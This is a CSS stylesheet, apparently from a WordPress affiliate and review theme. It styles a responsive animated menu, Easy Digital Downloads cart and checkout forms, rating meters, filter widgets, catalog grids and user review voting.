.woo_sidebar_deals_links .deals_woo_rehub .wooprice_count, .woo_sidebar_deals_links .deals_woo_rehub .wooaff_tag { width: 100%; text-align: left; float: none}
.woo_sidebar_deals_links .wooaff_tag img{max-width: 80px;max-height: 25px;}
.woo_sidebar_deals_links .deals_woo_rehub .product-name p{ display: none;}
.woo_sidebar_deals_links .deals_woo_rehub .woobuy_butt{ text-align: right;}
.woobtn_offer_block { background-color: #fb7203; padding: 5px 7px; font: 700 14px/14px Open Sans Condensed; text-transform: uppercase; color: #fff !important; white-space: nowrap; text-decoration: none!important; display: inline-block; }
.woobtn_offer_block.loading{ opacity: 0.4}
.woo_related_review { font-weight: bold; margin: -7px 0 16px 0; }

/*STYLE FOR RESPONSIVE MENU*/

.dl-menuwrapper { width: 100%; max-width: 748px; float: left; position: relative; -webkit-perspective: 1000px; perspective: 1000px; -webkit-perspective-origin: 50% 200%; perspective-origin: 50% 200%; }
.dl-menuwrapper button { border: none; width: 48px; height: 53px; overflow: hidden; position: relative; cursor: pointer; outline: none; }
.dl-menuwrapper button i { color: #111; font-size: 36px }
.dl-menuwrapper button.dl-active i, .dl-menuwrapper button:hover i { color: #fff !important }
.dl-menuwrapper button { background: none transparent; }
.dl-menuwrapper button:hover, .dl-menuwrapper button.dl-active { background: #999 !important; }
.dl-menuwrapper button.icon-search-onclick, .dl-menuwrapper button.act-rehub-login-popup{ float: right;}
.dl-menuwrapper ul { padding: 0; list-style: none; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.dl-menuwrapper li { position: relative; }
.dl-menuwrapper li a { display: block; position: relative; padding: 15px 25px 15px 20px; line-height: 20px; font-weight: 300; color: #fff; outline: none; font: bold 16px/16px 'Open Sans Condensed', trebuchet ms, arial; text-transform: uppercase; }
.no-touch .dl-menuwrapper li a:hover { background: rgba(255,248,213,0.1); }
.dl-menuwrapper li.dl-back > a { padding-left: 30px; background: rgba(0,0,0,0.1); }
.dl-menuwrapper li.dl-back:after, .dl-menuwrapper li > a:not(:only-child):after { position: absolute; top: 0; line-height: 50px; font-family: 'FontAwesome'; speak: none; -webkit-font-smoothing: antialiased; content: "\f105"; font-weight: normal; }
.dl-menuwrapper li.dl-back:after { left: 10px; color: #fff; -webkit-transform: rotate(180deg); transform: rotate(180deg); }
.dl-menuwrapper li > a:after { right: 15px; color: #fff; }
.dl-menuwrapper .dl-menu { margin: 2px 0 0 0; position: absolute; width: 100%; opacity: 0; pointer-events: none; -webkit-transform: translateY(10px); transform: translateY(10px); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.dl-menuwrapper .dl-menu.dl-menu-toggle { transition: all 0.3s ease; }
.dl-menuwrapper .dl-menu.dl-menuopen { opacity: 1; pointer-events: auto; -webkit-transform: translateY(0px); transform: translateY(0px); }
.dl-menuwrapper li .dl-submenu { display: none; }
.dl-menu.dl-subview li, .dl-menu.dl-subview li.dl-subviewopen > a, .dl-menu.dl-subview li.dl-subview > a { display: none; }
.dl-menu.dl-subview li.dl-subview, .dl-menu.dl-subview li.dl-subview .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu, .dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li { display: block; }
.dl-menuwrapper > .dl-submenu { position: absolute; width: 100%; top: 50px; left: 0; margin: 0; }
.dl-menu.dl-animate-out-5 { -webkit-animation: MenuAnimOut5 0.4s ease; animation: MenuAnimOut5 0.4s ease; }
 @-webkit-keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
}
 @keyframes MenuAnimOut5 { 0% {
}
 100% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
}
.dl-menu.dl-animate-in-5 { -webkit-animation: MenuAnimIn5 0.4s ease; animation: MenuAnimIn5 0.4s ease; }
 @-webkit-keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 opacity: 1;
}
}
 @keyframes MenuAnimIn5 { 0% {
 -webkit-transform: translateY(40%);
 transform: translateY(40%);
 opacity: 0;
}
 100% {
 -webkit-transform: translateY(0);
 transform: translateY(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 { -webkit-animation: SubMenuAnimIn5 0.4s ease; animation: SubMenuAnimIn5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
}
 @keyframes SubMenuAnimIn5 { 0% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
 100% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-5 { -webkit-animation: SubMenuAnimOut5 0.4s ease; animation: SubMenuAnimOut5 0.4s ease; }
 @-webkit-keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 opacity: 0;
}
}
 @keyframes SubMenuAnimOut5 { 0% {
 -webkit-transform: translateZ(0);
 transform: translateZ(0);
 opacity: 1;
}
 100% {
 -webkit-transform: translateZ(-200px);
 transform: translateZ(-200px);
 opacity: 0;
}
}
.no-js .dl-menuwrapper .dl-menu { position: relative; opacity: 1; -webkit-transform: none; transform: none; }
.no-js .dl-menuwrapper li .dl-submenu { display: block; }
.no-js .dl-menuwrapper li.dl-back { display: none; }
.no-js .dl-menuwrapper li > a:not(:only-child) { background: rgba(0,0,0,0.1); }
.no-js .dl-menuwrapper li > a:not(:only-child):after { content: ''; }
.dl-menuwrapper ul { background: #222; }

/*EASYDOWNLOAD STYLES*/

.widget_edd_cart_widget { background-color: #f9f9f9; padding: 15px 15px 20px 15px }
.widget_edd_cart_widget .title {padding-bottom: 15px !important }
.widget_edd_cart_widget .edd-cart-number-of-items { margin-bottom: 0 !important; text-indent: -999px; position: relative; }
.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity { width: 24px; height: 24px; border-radius: 50%; display: block; background-color: #fb7203; color: #fff; text-indent: 0; margin: 0 auto; position: relative; z-index: 2; text-align: center; padding: 6px; font: 700 24px/24px 'Open Sans Condensed', trebuchet; margin-bottom: 8px; border: 10px solid #f9f9f9 }
.widget_edd_cart_widget .edd-cart-number-of-items:after { content: ''; position: absolute; width: 100%; height: 1px; background: #e1e1e1; top: 39px; left: 0; box-shadow: 0 8px 0 #e1e1e1, 0 16px 0 #e1e1e1; z-index: 1 }
.widget_edd_cart_widget .edd-cart .edd-cart-item-title { float: left; width: 70%; text-align: left; }
.widget_edd_cart_widget .edd-cart-item-separator { display: none; }
.widget_edd_cart_widget .edd-cart-item-price { font-weight: bold; }
.widget_edd_cart_widget .edd-remove-from-cart { font-size: 0; line-height: 0 }
.widget_edd_cart_widget .edd-cart-item { text-align: right; overflow: hidden; border-bottom: 1px dashed #ddd; padding: 10px 0; font-size: 13px; }
.widget_edd_cart_widget .edd-remove-from-cart:after { content: 'x'; font-size: 13px }
.widget_edd_cart_widget .edd_subtotal { padding: 8px 0; font: 700 18px/18px 'Open Sans Condensed', trebuchet; text-transform: uppercase; }
/*.widget_edd_cart_widget .edd_checkout a{ float: right; margin-top: 14px;  background-color: #fb7203;color: #fff; padding: 3px 6px;}
.widget_edd_cart_widget .edd_subtotal{float: left;}*/
.widget_edd_cart_widget .cart_item.edd_checkout a:after { content: " →"; }
.widget_edd_cart_widget .edd_empty_cart { padding-top: 10px; display: block; }
.edd_downloads_list .edd_download_title { font-size: 22px; line-height: 22px; margin: 10px 0; text-transform: uppercase; }
.edd_downloads_list .edd_download_excerpt { font-size: 13px; line-height: 18px; margin-bottom: 15px }
.edd_downloads_list .edd_downloadimg { max-width: 100% }
.edd_downloads_list .edd_download { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background-color: #fff;}
.edd_downloads_list.edd_download_columns_1 { display: table; width: 100% }
.edd_downloads_list.edd_download_columns_1 .edd_download { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; position: relative; margin-bottom: 15px; background-color: #fff }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div { display: table-cell; padding: 15px 10px; text-align: center; vertical-align: top; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_buy_button { vertical-align: middle; }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner { padding: 0; margin: 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_image img { width: 160px; height: 106px; background-color: #fff; border: 1px solid #ddd; padding: 2px; }
.edd_downloads_list.edd_download_columns_1 .edd_download_buy_button { width: 180px }
.edd_downloads_list.edd_download_columns_1 .edd_download_image { width: 170px }
.edd_downloads_list.edd_download_columns_1 .edd_download_title { margin: 0 0 12px 0 }
.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { text-align: left; width: 380px }
.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text { width: 690px }
.masonry_grid_fullwidth .edd_download_buy_button { margin-top: 15px }
.edd_masonry_grid .edd-cart-ajax-alert { display: inline-block; }
.edd_masonry_grid .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_download_purchase_form .edd_price_options li { font-size: 13px; text-align:left;}
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert .edd-cart-added-alert { position: relative; }
.edd_downloads_list.edd_download_columns_1 .edd-cart-ajax-alert { display: inline-block; }
.edd_downloads_list .post-meta { font-size: 12px; margin-bottom: 10px }
.edd_downloads_list .post-meta a { color: #666; text-decoration: underline; }
.edd-submit.button.orange { background-color: #fb7203 !important; border-color: #fb7203 !important; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border-radius: 0 !important }
.edd_downloads_list .star-small { margin-bottom: 5px }
.edd_masonry_grid.small_post .post-meta { padding-top: 0 }
.eddsw-search-field{ padding: 5px; margin-right: 5px}
.pagination { text-align: center; clear: both; }
ul.page-numbers { display: inline-block; white-space: nowrap; padding: 0; clear: both; border: 1px solid #e0dadf; border-right: 0; margin: 1px; }
ul.page-numbers li { border-right: 1px solid #e0dadf; padding: 0; margin: 0; float: left; display: inline; overflow: hidden; text-align: center; line-height: 1em; font-size: 1em; font-weight: normal; padding: .7em; min-width: 1em; }
ul.page-numbers li a, ul.page-numbers li span { margin: 0; text-decoration: none; display: block; }
ul.page-numbers li a { color: #111; }
ul.page-numbers li.current, ul.page-numbers li:hover, ul.page-numbers li:focus, ul.page-numbers li.active { background: #f7f6f7; color: #998896; }
.edd_single h1 span { font-weight: bold; }
.edd_single h1 { font-size: 28px; line-height: 28px; margin-top: 0 }
.widget_edd_product_details h3 { font: bold 16px Arial; margin-bottom: 12px }
.sidebar .widget.widget_edd_product_details { border: 1px solid #ddd; padding: 15px; }
.single .edd_single .star { float: none; margin-bottom: 15px }
.single .edd_single .star .title_stars { display: inline; }
.single .widget.widget_edd_product_details .star, .widget.widget_edd_product_details .user-rate { float: none; }
.single .widget.widget_edd_product_details .star .title_stars { font-size: 13px }
.widget.widget_edd_product_details .title { display: none; }
#edd-purchase-button, .edd-submit, input.edd-submit[type="submit"] { border: none; }
.widget_edd_cart_widget .edd-remove-from-cart { color: #cc0000; }
#edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_checkout_form_wrap fieldset, #edd_login_form, #edd_purchase_receipt, #edd_user_history, #edd_purchase_receipt_products, #edd_profile_editor_form, .edd-confirmation-template #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child, #edd_purchase_receipt_products tbody td { border: 1px solid #f1f1f1; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child { padding: 12px 10px; }
#edd_checkout_cart .edd_cart_header_row th, #edd_checkout_form_wrap #edd-discount-code-wrap, #edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap, #edd_checkout_form_wrap #edd_final_total_wrap, #edd_checkout_form_wrap #edd_show_discount, #edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody td:first-child, #edd_purchase_receipt_products th, #edd_profile_editor_form, #edd_checkout_form_wrap fieldset:not(#edd_purchase_submit), #edd_login_form { background: none repeat scroll 0 0 #f5f5f5; }
#edd_purchase_receipt, #edd_user_history { margin-bottom: 2em; }
#edd_purchase_receipt thead th:last-child, #edd_purchase_receipt tbody td:last-child { border-width: 0 0 1px; padding: 12px 10px; }
#edd_purchase_receipt thead th:first-child, #edd_purchase_receipt tbody tr:not(:last-child) td:first-child { border-bottom-width: 1px; }
#edd_purchase_receipt_products tbody td { border-width: 0 0 1px; }
#edd_purchase_receipt_products th { border-bottom: 1px solid #f1f1f1; }
#edd_purchase_receipt_products th { font-weight: bold; padding: 12px 10px; }
#edd_purchase_receipt_products td { padding: 12px 10px; }
#edd_profile_editor_form { padding: 15px; }
#edd_profile_editor_form p > input:not([type="submit"]), #edd_profile_editor_form p > select, #edd_profile_editor_form p { margin-bottom: 1em; }
#edd_profile_editor_form legend { display: block; font-weight: bold; margin-bottom: 10px; }
#edd_profile_editor_form input[type="text"], #edd_profile_editor_form input[type="email"], #edd_profile_editor_form input[type="url"], #edd_profile_editor_form input[type="password"], #edd_profile_editor_form input[type="search"], #edd_profile_editor_form input[type="tel"], #edd_profile_editor_form input[type="number"], #edd_login_form #edd_user_pass, #edd_login_form #edd_user_login, #edd_checkout_form_wrap input[type="email"], #edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap textarea { background: none repeat scroll 0 0 #fff; padding: 6px 8px; border: 1px solid #ddd; }
#edd_profile_editor_submit, #edd_login_submit, #searchform input#searchsubmit { font: bold 14px/14px "arial",trebuchet ms; outline: none; position: relative; padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: top; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
#searchform input#searchsubmit:hover{ background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
#edd_login_form { margin-top: 20px; padding: 16px; }
#edd_login_form legend { margin-bottom: 1.5em; }
#edd_login_form { max-width: 450px; }
#edd_checkout_form_wrap fieldset p:last-child { margin-bottom: 12px; }
.custom_textarea .rehub_feat_block { margin-bottom: 15px; }
.custom_textarea .rehub_feat_block .offer_title { font: bold 22px/22px Open Sans Condensed; text-transform: uppercase; }

/*************************************************
rating circle meters
*************************************************/	

.radial-progress { width: 65px; height: 65px; background-color: #efefef; border-radius: 50%; margin: 0 auto; position: relative; }
.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: -webkit-transform 1s linear 0.1s; transition: -ms-transform 1s linear 0.1s; transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 50px; position: absolute; top: 15px; left: 2.5px; line-height: 1; text-align: center; font: 700 25px/25px 'Open Sans Condensed', Arial; color: #111111; }


/*************************************************
META FILTERS
*************************************************/	

.sidebar .widget.widget-meta-data-filter { overflow: visible; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.widget-meta-data-filter h3 { font-size: 18px; line-height: 20px; text-transform: uppercase; margin: 0 0 10px 0 }
h4.data-filter-section-title { font-family: Arial; text-transform: none; }
.widget.widget-meta-data-filter h4:first-child { margin-top: 8px !important }
h5.data-filter-section-title { font-weight: bold !important; font-family: Arial }
.mdf_widget_found_count { background-color: #f1f1f1; color: #111; font-size: 13px; font-weight: normal !important; padding: 5px 10px; }
input.mdf_button { font: 700 13px/13px Arial, trebuchet ms; border: none !important; color: #fff !important; text-shadow : none !important; box-shadow: none !important; position: relative; border-radius: 3px; cursor: pointer; outline: none; padding: 7px; text-align: center; vertical-align: middle; transition: all 0.4s ease 0s; text-transform: uppercase; }
input.mdf_button:hover { box-shadow: 0 3px 12px rgba(255, 255, 255, 0.3) inset !important; }
input.mdf_button:active { top: 2px }
.mdf_one_moment_txt { height: auto !important; }
.widget-meta-data-filter table td { padding: 8px 0 0 0 }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title {background-color: #f4f4f4;margin: 20px 0 10px;padding: 10px 12px;}
.mdf_post_features_panel{ margin: 15px 0 !important;}
.mdf_title_data li { margin-bottom: 4px !important; margin-left: 3px !important; text-align: left; }
.mdf_title_data li { -moz-box-shadow: inset 0px 1px 0px 0px #ffffff; -webkit-box-shadow: inset 0px 1px 0px 0px #ffffff; box-shadow: inset 0px 1px 0px 0px #ffffff; background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) ); background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
background-color: #ededed; text-indent: 0; /*border:1px solid #dcdcdc;*/ border-radius: 0 !important;
display: inline-block; color: #333 !important; font-family: Arial; font-size: 11px !important; font-weight: 700 !important; font-style: normal; height: auto; width: auto; padding: 5px 10px !important; text-decoration: none; text-align: center; text-shadow: 1px 1px 0px #ffffff; }
.mdf_title_data li:hover { background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) ); background: -moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
background-color: #dfdfdf; }
.mdf_title_data li:active { position: relative; top: 1px; }
.mdf_title_data li span.mdf_tooltip2 { display: none; position: absolute; width: auto; max-width: 200px; height: auto; line-height: 20px; padding: 10px; font-size: 12px; text-align: left; font-weight: normal; color: rgb(113, 157, 171); background: rgb(255, 255, 255); border: 4px solid rgb(255, 255, 255); border-radius: 5px; text-shadow: rgba(0, 0, 0, 0.1) 1px 1px 1px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 2px 0px; z-index: 1; }
.mdf_title_data li:hover span.mdf_tooltip2 { display : inline; position : absolute; background : #ffffff; border : 1px solid #cccccc; color : #6c6c6c; }
.news .mdf_title_data li{ background: none transparent !important; padding: 0 !important; margin: 0 3px 0 0 !important;  }
.news .mdf_post_features_panel{ padding: 5px 10px; border: 1px dashed #cecece}
.news .mdf_title_data li:after {content: ' - ';}
.news .mdf_title_data li:last-child:after {content: '';}
.news h3 a, .column_grid h2 a{ text-decoration: none;}
.column_grid figure{ overflow: visible;}
.tw-pagination { padding: 5px; margin: 0; list-style: none; float: left; }
.tw-pagination li { display: inline; list-style: none; margin: 0 !important; }
.tw-pagination a { background: #e7e7e7; border: 1px solid #d7d7d7; color: #666666; margin-right: 4px; padding: 3px 6px; text-align: center; text-decoration: none; }
.tw-pagination a:hover, .tw-pagination a:active { background: #d7d7d7; color: #888888; }
.tw-pagination .title { margin-right: 4px; }
.tw-pagination .gap { color: #999999; margin-right: 4px; }
.tw-pagination .current { color: #666666; background: #f7f7f7; border: 1px solid #e7e7e7; margin-right: 4px; padding: 3px 6px; }
.mdf-slide-out-div select{ padding: 5px}
.mdf-slide-out-div .mdf_taxonomy_check_list{ margin: 0}
.mdf-slide-out-div .mdf_taxonomy_check_list li{ margin: 0 0 5px 0}
.mdf_shortcode_skin_slideout h5.data-filter-section-title{ margin-bottom: 12px; font-size: 15px}
.mdf-slide-out-div .mdf_input_container{ margin-bottom: 2px !important}
.mdf-slide-out-div{ background: #fff !important; border-radius: 0 !important; border: none !important; box-shadow: 0px 0px 20px #ccc}
.mdf_sort_panel_select select { padding: 4px 6px}
.top_rating_text .mdf_sort_panel { float: right;}
.mdf_sort_panel {margin-bottom: 10px; display: block;}


/***for dark widget - you can delete if you want white widget***/
.sidebar .widget.widget-meta-data-filter { background-color: #212121; color: #fff; padding: 20px }
.sidebar .widget.widget-meta-data-filter h3, .sidebar .widget.widget-meta-data-filter h5 { color: #fff }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title { background-color: #5b5b5b; color: #ffffff; margin: 20px -20px 10px !important; padding: 10px 20px; }
.sidebar .widget.widget-meta-data-filter .mdf_textinput, .sidebar .widget.widget-meta-data-filter select { border: 1px solid #fff;   padding: 4px 5px !important;}
.sidebar .mdf_widget_found_count { background-color: transparent; color: #fff; font-size: 13px; font-weight: bold !important; padding: 0; }
.sidebar .widget.widget-meta-data-filter .mdf_range_max, .sidebar .widget.widget-meta-data-filter .mdf_range_min, .sidebar .widget.widget-meta-data-filter .mdf_calendar{ border: 1px solid #fff}
.sidebar .widget.widget-meta-data-filter h4 a{ color: #fff}
/*** ***/

.sidebar .widget.widget-meta-data-filter.widget-meta-data-single{ background-color: #fff; border: 1px solid #ddd; color: #111; padding: 15px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h3, .sidebar .widget.widget-meta-data-filter.widget-meta-data-single h5{ color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h4.data-filter-section-title{ background-color: transparent; padding: 0 0 0 10px; margin: 10px 0 !important; text-align: left; font-size: 13px; color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single p{ margin: 0; font-size: 13px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table th{ width: 50%; padding: 0}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table:nth-child(2n+1) { background-color: #fbfbfb}

.rehub_specification { margin: 25px 0; font-size: 13px }
.rehub_specification table th { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; font-weight: bold; line-height: 1.5em; margin: 0; padding: 8px 15px; width: 150px; }
.rehub_specification table td { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; line-height: 1.5em; margin: 0; padding: 8px 0 13px; }
.rehub_specification table td p { margin: 0; padding: 0; }
.rehub_specification h4.data-filter-section-title { text-align: left; text-transform: none; font-size: 15px; margin: 5px 0 }
.rehub_specification .value_spec { font-style: italic;}
.rehub_specification table:nth-child(2n+1) { background-color: #F9F9F9 }
.rehub_specification .title_specification { background-color: #111; font: bold 16px Arial; padding: 8px 15px; text-transform: uppercase; color: #fff }
.mdf_submit_button_container, .mdf_reset_button_container { margin-top: 10px !important }
.small_post.grid_catalog figure { margin-bottom: 12px }
.small_post.grid_catalog .rehub_catalog_readmore { margin: 8px 0 0 0; }
.column_grid { margin: 0 4.8% 18px 0; width: 30.1%; float: left; padding: 0; position: relative; }
.column_grid.last-col { margin-right: 0; }
.column_grid .post-meta { font-size: 10px; line-height: 10px; padding: 6px 0; margin: 0; text-transform: uppercase; }
article.column_grid h2 { font-size: 18px; line-height: 18px; padding: 9px 0; margin: 0}
.column_grid.first-col { clear: both; }
article.column_grid figure { position: relative; margin-bottom: 12px }
article.column_grid figure img{}
article.column_grid:hover figure img{box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);}
article.column_grid .rehub_catalog_readmore { margin: 8px 0 0 0; }
article.column_grid .priced_block p { border: none }
article.column_grid .priced_block.clearfix > div { clear: both; float: left; margin-top: 5px }
.wpb_wrapper article.column_grid .priced_block.clearfix > div{ clear: none; margin-top: 0}
.list_grid { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; overflow: hidden; padding: 15px }
.list_grid figure { float: left; width: 26%; margin-right: 3% }
.list_grid .content_constructor { float: left; width: 71% }
.list_grid h2 { margin: 0 0 12px 0; font-size: 21px; line-height: 21px; }
.list_grid .post-meta { padding: 0 0 10px 0; margin: 0; line-height: 12px; }
.list_grid .post-meta { color: #999 }
.list_grid .btn_more { margin-top: 8px; float: right; }
.list_grid .rehub_catalog_desc, .list_grid .rehub_catalog_fields { padding: 0 0 10px 0; color: #444 }
.list_grid .priced_block { float: right; margin: 0 8px 5px 0 }
.list_grid .priced_block.clearfix > div { float: left; }
.list_grid .rehub_catalog_desc { font-size: 13px; padding-bottom: 14px }
.rehub_catalog_fields { padding: 7px 0 }
.rehub_catalog_field { overflow: hidden; padding-bottom: 5px; font-size: 13px; line-height: 14px }
.rehub_catalog_field_title { float: left; margin-right: 4px; }
.rehub_catalog_field_value { float: left; font-style: italic; }
.rehub_catalog_field_title i { color: #c0c0c0; padding-right: 5px; font-weight: normal; padding-left: 1px }
.rehub_catalog_field_title span { }
.rehub_catalog_desc { padding: 7px 0; font-size: 13px; line-height: 15px; color: #444 }
ul.mdf_custom_filter_panel { float: right; padding-bottom: 15px }
.mdf_shortcode_container h4.data-filter-section-title { margin: 0 0 10px 0 !important; text-transform: none; }
.mdf_shortcode_container .mdf_input_container { padding: 0 0 8px 0 }
.mdf_shortcode_container .mdf_taxonomy_child_container{ padding: 6px 0}
.chains_shortcode { background-color: #fbfbfb; padding: 20px 30px 30px 30px; text-align: center; box-shadow: 0 0 8px #d2d2d2; margin: 25px 10px }
.chains_shortcode select { padding: 6px; border: 1px solid #ddd; border-radius: 0;  margin: 0 5px 5px 0 }
.wpsm-button.rehub_main_btn.mdf_chain_menu_post_button { padding: 6px 15px; margin: 3px 0 0 0 }
.chains_shortcode h4 { font-size: 24px; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px dashed #818181; text-transform: uppercase; }
.sidebar .chains_shortcode select, .footer_widget .chains_shortcode select { width: 100%; margin: 0 0 7px 0; }
.sidebar ul.mdf_custom_filter_panel{ margin: 0}
.sidebar .widget_text ul.mdf_custom_filter_panel a{ text-decoration: none; font: bold 13px Arial;}

/*** USER REVIEWS ***/

#user_reviews_in_comment{ clear: both; overflow: hidden; padding: 15px 0}
.user_rating_left_com, .user_rating_right_com{ width:50%; float:left; box-sizing:border-box; padding: 0 5px}
.user_rating_right_com{padding: 0 0 0 20px}
.user_rating_slider_criteria{ margin: 8px 0; clear: both}
#user_reviews_in_comment .noUi-horizontal{height:14px}
#user_reviews_in_comment .noUi-connect{background-color:#2c7fd0}
#user_reviews_in_comment .noUi-horizontal .noUi-handle{top:-4px; height:20px; width:20px; left:-6px}
.user_rating_left_com span{ text-align: right; float:right}
#user_reviews_in_comment .noUi-handle:before, #user_reviews_in_comment .noUi-handle:after{height: 10px; left:7px; top:4px}
#user_reviews_in_comment .noUi-handle:after {left: 10px;}
#user_reviews_in_comment .noUi-origin, #user_reviews_in_comment .noUi-handle{transform: none}
#user_reviews_in_comment textarea::-moz-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea::-webkit-input-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea{ height: 96px; background-color:#fff}
.user-review-vote { padding: 10px 0 0 0; margin: 10px 0 0 0; border-top: 1px solid #EDEDED; overflow: hidden; }
.user-review-vote > span { float: left; margin-right: 10px; cursor: pointer; padding: 3px 6px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; text-transform: uppercase;}
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
.user-review-vote .already_commhelp{ clear: both; margin-top: 5px; font-size: 11px; text-transform: none; display: none;}
.your_total_score{margin-top: 22px;font-weight: bold;text-transform: uppercase;}
.user_reviews_view{padding: 25px 20px;; overflow:hidden;position:relative}
